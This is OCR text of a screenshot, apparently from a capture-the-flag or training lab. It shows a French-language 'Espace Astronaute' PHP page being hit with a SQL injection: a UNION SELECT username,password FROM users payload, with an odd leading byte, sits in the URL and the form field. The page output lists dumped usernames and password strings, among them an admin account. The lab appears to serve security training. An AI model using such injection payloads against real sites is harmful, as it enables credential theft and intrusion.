 localhost:8080/?username=%BF%27++UNION+SELECT+username%2Cpassword+F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Espace Astronaute
Rentrez le nom d'un astronaute pour
afficher sa mission !
Astronaute
¿'  UNION SELECT username,password FROM users ; ##~
Envoyer
Yang Liwei
Gui Haichao
Liu Bomingi
Zhai Zhigang
{ username: Yang Liwei, mission: !IntelligentStudentStinks# }, { username: Gui
Haichao, mission: ExcitingGrandmotherSings73 }, { username: Liu Bomingi,
mission: !OffensiveQueenHacks# }, { username: Zhai Zhigang, mission:
_HealthyStudentSmacks! }, { username: Wang Yapin, mission:
HelpfulCustomerMumbles64 }, { username: RocketAdm, mission:
I_l0ve_ROCkets_@nd_n00dles }
PHP version: 5.5.11